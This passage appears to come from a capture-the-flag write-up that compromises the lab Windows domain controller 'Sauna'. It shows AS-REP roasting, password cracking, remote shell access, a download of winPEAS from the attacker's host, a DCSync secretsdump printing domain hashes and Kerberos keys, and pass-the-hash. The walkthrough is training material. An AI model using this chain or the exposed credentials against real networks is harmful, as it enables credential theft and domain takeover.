objectCategory: CN=Domain-DNS,CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,D
C=LOCAL
isCriticalSystemObject: TRUE
gPLink: [LDAP://CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=Syste
m,DC=EGOTISTICAL-BANK,DC=LOCAL;0]
dSCorePropagationData: 16010101000000.0Z
otherWellKnownObjects: B:32:683A24E2E8164BD3AF86AC3C2CF3F981:CN=Keys,DC=EGOTIS
TICAL-BANK,DC=LOCAL
otherWellKnownObjects: B:32:1EB93889E40C45DF9F0C64D23BBB6237:CN=Managed Servic
e Accounts,DC=EGOTISTICAL-BANK,DC=LOCAL
masteredBy: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN
=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
ms-DS-MachineAccountQuota: 10
msDS-Behavior-Version: 7
msDS-PerUserTrustQuota: 1
msDS-AllUsersTrustQuota: 1000
msDS-PerUserTrustTombstonesQuota: 10
msDs-masteredBy: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Na
me,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
msDS-IsDomainFor: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-N
ame,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
msDS-NcType: 0
msDS-ExpirePasswordsOnSmartCardOnlyAccounts: TRUE
dc: EGOTISTICAL-BANK
# Users, EGOTISTICAL-BANK.LOCAL
dn: CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
# Computers, EGOTISTICAL-BANK.LOCAL
dn: CN=Computers,DC=EGOTISTICAL-BANK,DC=LOCAL
# Domain Controllers, EGOTISTICAL-BANK.LOCAL
dn: OU=Domain Controllers,DC=EGOTISTICAL-BANK,DC=LOCAL
# System, EGOTISTICAL-BANK.LOCAL
dn: CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL
# LostAndFound, EGOTISTICAL-BANK.LOCAL
dn: CN=LostAndFound,DC=EGOTISTICAL-BANK,DC=LOCAL
# Infrastructure, EGOTISTICAL-BANK.LOCAL
dn: CN=Infrastructure,DC=EGOTISTICAL-BANK,DC=LOCAL
# ForeignSecurityPrincipals, EGOTISTICAL-BANK.LOCAL
dn: CN=ForeignSecurityPrincipals,DC=EGOTISTICAL-BANK,DC=LOCAL
# Program Data, EGOTISTICAL-BANK.LOCAL
dn: CN=Program Data,DC=EGOTISTICAL-BANK,DC=LOCAL
# NTDS Quotas, EGOTISTICAL-BANK.LOCAL
dn: CN=NTDS Quotas,DC=EGOTISTICAL-BANK,DC=LOCAL
# Managed Service Accounts, EGOTISTICAL-BANK.LOCAL
dn: CN=Managed Service Accounts,DC=EGOTISTICAL-BANK,DC=LOCAL
# Keys, EGOTISTICAL-BANK.LOCAL
dn: CN=Keys,DC=EGOTISTICAL-BANK,DC=LOCAL
# TPM Devices, EGOTISTICAL-BANK.LOCAL
dn: CN=TPM Devices,DC=EGOTISTICAL-BANK,DC=LOCAL
# Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
# Hugo Smith, EGOTISTICAL-BANK.LOCAL
dn: CN=Hugo Smith,DC=EGOTISTICAL-BANK,DC=LOCAL
# search reference
ref: ldap://ForestDnsZones.EGOTISTICAL-BANK.LOCAL/DC=ForestDnsZones,DC=EGOTIST
ICAL-BANK,DC=LOCAL
# search reference
ref: ldap://DomainDnsZones.EGOTISTICAL-BANK.LOCAL/DC=DomainDnsZones,DC=EGOTIST
ICAL-BANK,DC=LOCAL
# search reference
ref: ldap://EGOTISTICAL-BANK.LOCAL/CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOC
AL
# search result
search: 2
result: 0 Success
# numResponses: 19
# numEntries: 15
# numReferences: 3
Interesting. So we see a user Hugo Smith, and thus have an account potentially target to do further LDAP queries, or try to gain authentication another way. Let’s briefly move on to HTTP to see if we can find any more information on Hugo that might give authentication clues:
HTTP enumeration
A quick gobuster scan shows the following information:
/About.html (Status: 200) [Size: 30949]
/Blog.html (Status: 200) [Size: 24692]
/Contact.html (Status: 200) [Size: 15634]
/Images (Status: 301) [Size: 153]
/Index.html (Status: 200) [Size: 32792]
/about.html (Status: 200) [Size: 30949]
/blog.html (Status: 200) [Size: 24692]
/contact.html (Status: 200) [Size: 15634]
/css (Status: 301) [Size: 150]
/fonts (Status: 301) [Size: 152]
/images (Status: 301) [Size: 153]
/index.html (Status: 200) [Size: 32792]
/index.html (Status: 200) [Size: 32792]
/single.html (Status: 200) [Size: 38059]
We don’t find a robots.txt page, and nikto doesn’t seem to flag anything of note.
We see the following on the “About” section of the website:

So we see a user named Hugo Bear, and Fergus Smith, but not one named Hugo Smith.
Revisiting LDAP & Kerberos
Let’s make a list of possible usernames that would be common AD formats for organizations, and save it as users.list, based on both the web site and the output of our prior LDAP queries. Our resulting list looks like this:
hugosmith
hsmith
hugos
hugobear
hbear
hugob
fergussmith
fsmith
ferguss
Leveraging GetNPUser.py, we can see if any of the names on the list are valid, by checking them against the Kerberos Database.
initinfosec@kali:/0ps/HTB/sauna/scans$ GetNPUsers.py egotistical-bank.local/ -usersfile users.list -outputfile sauna_TGSs.dat
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User hsmith doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
Great, so we see that hsmith is a valid username. We can see his hash as shown below, so next let’s see if we can perform a pass the hash attack using impacket tools.
initinfosec@kali:/0ps/HTB/sauna/scans$ cat sauna_TGSs.dat
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:16997187a77644bd4fd56bda3564ad04$84f7744512e078cf08739fc2ab2f8b22f5532da6c13635f534f83efe004ac134f904f5aaabdf05a232ecd890e4655c51907c5feea13c92b2129f9c2c7e90daadd2aeb773a8109a0607b179fbb5e63719596b4daddd174a9a56fbfcad4e6e2544929e904236ecfc0ecec873c02703796b1c57007102f4a18664a78b8b5bd3f96d6b96d1de60b1b278937b7a32ee08b71fe4e1024f8426754ff60bac46d45cbe3a9ad783abfa642d72cd16646505b5a270c65ab5bf1732ff73519398abf6bd04b8b12f4baa1c5c887537078596ec0f1f0a4924a3210269620bd5b6323839f00685c3d031907ca74a92d75e4ff26b3421b796feb3a86f1fe065fbeca35eb4f258d9
Now that we have the hash in a kerberos5 asrep format, let’s crack it using hashcat, to then use it to reguest a ticket from the kerberos server.
initinfosec@kali:/0ps/HTB/sauna/scans$ john --wordlist=/usr/share/wordlists/rockyou.txt sauna_TGSs.dat
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Thestrokes23 ($krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL)
1g 0:00:00:07 DONE (2020-06-29 15:42) 0.1362g/s 1435Kp/s 1435Kc/s 1435KC/s Thrall..Thehunter22
Use the "--show" option to display all of the cracked passwords reliably
Session completed
We notice interestly that the username seems to be fsmith according to the TGSs.dat file, so let’s try that first:
initinfosec@kali:/0ps/HTB/sauna/scans$ getTGT.py egotistical-bank.local/fsmith:Thestrokes23
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Saving ticket in fsmith.ccache
Great, now we have a ticket, let’s see if we can use it to authenticate.
initinfosec@kali:/0ps/HTB/sauna/scans$ psexec.py -k -no-pass egotistical-bank.local/fsmith@egotistical-bank.local cmd
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[-] SMB SessionError: STATUS_MORE_PROCESSING_REQUIRED({Still Busy} The specified I/O request packet (IRP) cannot be disposed of because the I/O operation is not complete.)
Seems there’s some issue using our kerberos ticket to authenticate to psexec.py. However, it seems that psexec.py utilizes SMB to authenticate, so it’s possible the user doesn’t have access to certain privileged shares psexec.py utilizes to communicate.
Running enum4linux with the password found, we are able to perform a successful authentication and list shares, as shown below. Portions of the output are truncated to save space.
initinfosec@kali:/0ps/HTB/sauna/scans$ enum4linux-ng -A -u 'fsmith' -p 'Thestrokes23' 10.10.10.175
ENUM4LINUX-NG
==========================
| Target Information |
==========================
[*] Target ........... 10.10.10.175
[*] Username ......... 'fsmith'
[*] Random Username .. 'obazswos'
[*] Password ......... 'Thestrokes23'
[*] RID Range(s) ..... 500-550,1000-1050
[*] Known Usernames .. 'administrator,guest,krbtgt,domain admins,root,bin,none,fsmith'
=====================================================
| Getting information via LDAP for 10.10.10.175 |
=====================================================
[*] Trying LDAP
[+] Appears to be root/parent DC
[+] Long domain name is: EGOTISTICAL-BANK.LOCAL
==============================================
| Getting NetBIOS names for 10.10.10.175 |
==============================================
[-] Could not get NetBIOS names information via nmblookup: host does not reply
=====================================
| Session Check on 10.10.10.175 |
=====================================
[*] Check for null session
[+] Server allows session using username '', password ''
[*] Check for user session
[+] Server allows session using username 'fsmith', password 'Thestrokes23'
[*] Check for random user session
[-] Server doesn't allow session using username 'obazswos', password ''
===================================================
| Getting domain information for 10.10.10.175 |
===================================================
[+] Domain: EGOTISTICALBANK
[+] SID: S-1-5-21-2966785786-3096785034-1186376766
[+] Host is part of a domain (not a workgroup)
======================================
| OS information on 10.10.10.175 |
======================================
[+] The following OS information were found:
server_type_string = Wk Sv PDC Tim PrQ NT SAUNA
platform_id = 500
os_version = 10.0
server_type = 0x80122b
=============================
| Users on 10.10.10.175 |
=============================
[*] Enumerating users
[+] Found 6 via 'querydispinfo'
[+] Found 6 via 'enumdomusers'
[+] After merging user results we have 6 users total:
'1103':
username: HSmith
name: Hugo Smith
acb: '0x00020010'
description: (null)
'1105':
username: FSmith
name: Fergus Smith
acb: '0x00010210'
description: (null)
'1108':
username: svc_loanmgr
name: L Manager
acb: '0x00000210'
description: (null)
'500':
username: Administrator
name: (null)
acb: '0x00000210'
description: Built-in account for administering the computer/domain
'501':
username: Guest
name: (null)
acb: '0x00000215'
description: Built-in account for guest access to the computer/domain
'502':
username: krbtgt
name: (null)
acb: '0x00020011'
description: Key Distribution Center Service Account
=========================================
| Share enumeration on 10.10.10.175 |
=========================================
[+] Found 7 share(s): ADMIN$,C$,IPC$,NETLOGON,print$,RICOH Aficio SP 8300DN PCL 6,SYSVOL
[*] Testing share ADMIN$
[+] Mapping: DENIED, Listing: N/A
[*] Testing share C$
[+] Mapping: DENIED, Listing: N/A
[*] Testing share IPC$
[+] Mapping: OK, Listing: NOT SUPPORTED
[*] Testing share NETLOGON
[+] Mapping: OK, Listing: OK
[*] Testing share print$
[+] Mapping: OK, Listing: OK
[*] Testing share RICOH Aficio SP 8300DN PCL 6
[-] Could not check share: NT_STATUS_OBJECT_NAME_NOT_FOUND
[*] Testing share SYSVOL
[+] Mapping: OK, Listing: OK
===========================================
| Policy information for 10.10.10.175 |
===========================================
[*] Trying port 139/tcp
[-] DCE/SAMR connect failed on port 139/tcp
[*] Trying port 445/tcp
[-] DCE/SAMR connect failed on port 445/tcp
=============================================
| Getting printer info for 10.10.10.175 |
=============================================
[+] Found 1 printer(s):
\\10.10.10.175\RICOH Aficio SP 8300DN PCL 6:
description: \\10.10.10.175\RICOH Aficio SP 8300DN PCL 6,RICOH Aficio SP 8300DN
PCL 6,Bank Floor
comment: We cant print money
flags: '0x800000'
Completed after 21.92 seconds

gaining an initial foothold
Now that we know that our credentials for the user are valid, it should be fairly trivial to gain a shell as the user. This can be done with evilwinrm, which can be found (along with install instructions) on the Github link for the project here
Privilege Escalation
PrivEsc enumeration
From here we need to figure out how to move from the user fsmith, to an Administrator or NT_AUTHORITY_SYSTEM.
First we can take a look at the privileges of our user with the ‘whoami’ command:
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
====================== ==============================================
egotisticalbank\fsmith S-1-5-21-2966785786-3096785034-1186376766-1105
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
Unfortunately, we don’t have the SeImpersonatePrivilege, so looks like the potato attacks are likely out. Let’s check out services and other potential avenues.
To make this process a little less time-consuming and manual, we can host a windows enumeration script, WinPEAS, on our attacking server, and use powershell to download it locally to the target system. We’ll use the “wget” poweshell alias for the NetWebClient functionality to do this, as shown below:
*Evil-WinRM* PS C:\Users\FSmith\Documents> wget http://10.10.14.42/winPEASany.exe -OutFile winpeas.exe
*Evil-WinRM* PS C:\Users\FSmith\Documents> dir
Directory: C:\Users\FSmith\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/29/2020 10:17 PM 229888 winpeas.exe
Once run, we see an interesting finding from the script:
[+] Looking for AutoLogon credentials(T1012)
Some AutoLogon credentials were found!!
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!
When running the net users command locally as fsmith, we get a slightly different variation:
*Evil-WinRM* PS C:\Users\FSmith\Documents> net users
User accounts for \\
-------------------------------------------------------------------------------
Administrator FSmith Guest
HSmith krbtgt svc_loanmgr
The command completed with one or more errors.
Lateral movement
Testing out both variants of the username, we see we can connect with the “svc_loanmgr” username, as shown below:

We see this user is a member of several administrative groups:
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
gaining system
initinfosec@kali:/0ps/HTB/sauna/exploit$ secretsdump.py 'egotistical-bank.local/svc_loanmgr:Moneymakestheworldgoround!@10.10.10.175'
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:cb259d378ae419ec40e14aa34c0eaa23:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:b8f5df93c457bf81ab9bb9deb78ec1385d751c85e7192e5f2fbe550eb9fc22d0
SAUNA$:aes128-cts-hmac-sha1-96:1fb418df8a3fea2ebbbd679aeb8295ee
SAUNA$:des-cbc-md5:104c515b86739e08
[*] Cleaning up...
We can then utilize these hashes with impacket to execute commands as the admin user, a technique known as ‘Pass the Hash (PTH).’
For my purposes, I’ve used impacket’s psexec, which as mentioned above, leverages SMB. However, as we have adminstrative authentication, we have the proper authorization to ulitize SMB and use it to open channels and execute files via the protocol. As shown below, this results in a system shell from the target, as shown below:
